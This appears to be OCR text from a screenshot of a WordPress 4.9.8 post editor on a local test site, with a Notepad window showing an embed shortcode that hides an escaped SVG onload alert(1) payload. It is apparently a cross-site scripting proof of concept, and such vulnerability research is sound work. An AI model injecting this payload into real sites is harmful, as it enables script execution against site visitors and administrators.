 Title 5 0 New View Post Howdy, admin
Screen Options Help
WordPress 4.9.8 is available! Please update now.
Edit Post Add New
Post updated. View post
Hello world!
Permalink: http://wpdistillery.vm/hello-world/ Edit View Post Get Shortlink
Add Media
Visual Text
B I ABC
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Oct 21, 2018 @ 18:25
Edit
Trash Update
tandard
side
Untitled - Notepad
File Edit Format View Help
[embed src='https://youtube.com/embed/12345\x3csvg onload=alert(1)\x3e'][/embed]